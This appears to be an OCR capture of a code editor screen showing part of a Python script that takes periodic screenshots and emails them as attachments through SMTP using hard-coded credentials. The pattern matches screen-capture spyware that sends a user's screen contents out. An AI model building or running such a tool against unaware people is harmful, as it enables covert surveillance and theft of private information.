 File Edit Selection View Go Run ···
project5
EXPLORER
Welcome
server.py C:\...\Desktop
server.py .\ U
PROJECT5
screenshots
server.py U
server.py > main
31 def send_email(attachment_paths):
41 with open(filepath, 'rb') as f:
42 part.set_payload(f.read())
43 encoders.encode_base64(part)
44 part.add_header('Content-Disposition', f'attachment; filename={os.path.basename(filepath)}')
45 msg.attach(part)
46
47 # Send email
48 try:
49 with smtplib.SMTP(SMTP_SERVER, SMTP_PORT) as server:
50 server.starttls()  # Start TLS encryption
51 server.login(EMAIL, PASSWORD)  # Log into the email account
52 server.sendmail(EMAIL, TO_EMAIL, msg.as_string())
53 print('Email sent successfully!')
54 except Exception as e:
55 print(f'Error sending email: {e}')
56
57 # Main function
58 def main():
59 screenshots_taken = []
60 while True:
61 # Take a screenshot every SCREENSHOT_INTERVAL seconds
62 screenshot = take_screenshot()
63 screenshots_taken.append(screenshot)
6
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\admin\Downloads\project5> & C:/Users/admin/AppData/Local/Microsoft/WindowsApps/python3.11.exe c:/Users/admin/Downloads/project5
/server.py
Screenshot taken: screenshots/screenshot_20250226_230254.png
Screenshot taken: screenshots/screenshot_20250226_230257.png
Python
Python
Python
OUTLINE
TIMELINE
main* 0 0
Ln 61, Col 40 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store)
6
79°F
Partly cloudy
Search
5
L
S
ENG
IN
23:03
26-02-2025